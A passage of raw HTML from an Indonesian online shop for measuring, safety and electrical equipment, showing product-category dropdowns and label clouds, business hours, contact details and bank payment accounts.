<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
